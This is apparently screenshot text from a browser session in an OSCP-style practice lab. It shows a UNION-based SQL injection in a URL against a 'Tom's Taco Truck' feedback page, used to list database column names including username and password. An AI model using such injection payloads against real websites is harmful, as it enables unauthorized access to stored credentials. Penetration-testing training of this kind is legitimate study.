 Customer Feedback - Mozilla Firefox
Customer Feedback
192.168.214.10/debug.php?id=1 union all select 1, 2, column_name from information_schema.columns where table_na
Burp
myOscpOutline CtrlPnl OS Forums oscpGroupTracker oscpGroupShare Mon Thurs Exploit-DB
Tom's Taco Truck Home Menu Feedback Admin
Jake Great tacos today!
2 USER
2 CURRENT_CONNECTIONS
2 TOTAL_CONNECTIONS
2 id
2 username
2 password
users Highlight All Match Case Whole Words 1 of 3 matches